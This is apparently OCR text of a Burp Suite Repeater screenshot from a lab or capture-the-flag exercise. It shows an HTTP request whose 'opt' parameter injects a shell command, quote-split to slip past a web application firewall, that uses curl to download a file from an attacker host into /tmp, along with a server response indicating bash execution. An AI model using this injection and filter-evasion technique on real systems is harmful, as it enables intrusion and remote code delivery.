 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Add Custom Header
2 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 GET /sync?opt=' c''u''r''l 10.10.16.117 -o /tmp/a' HTTP/1.1
2 Host: 10.10.10.69
3 User-Agent: QUALQUER_COISA
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 01 Jul 2020 16:38:41 GMT
3 Content-Type: text/plain
4 Connection: close
5 Server: SuperWAF
6 Content-Length: 39
7
8 bash: -c: option requires an argument
9
10